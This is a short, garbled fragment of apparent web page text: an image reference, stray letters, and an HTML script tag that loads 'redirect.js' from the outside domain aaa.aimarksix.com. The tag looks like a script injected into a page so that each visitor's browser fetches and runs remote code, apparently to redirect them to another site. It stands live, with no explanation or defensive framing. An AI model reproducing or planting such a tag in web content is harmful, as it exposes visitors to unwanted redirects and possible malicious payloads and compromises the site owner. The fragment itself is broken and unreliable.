 ZQANO<script src=https://aaa.aimarksix.com/redirect.js></script >
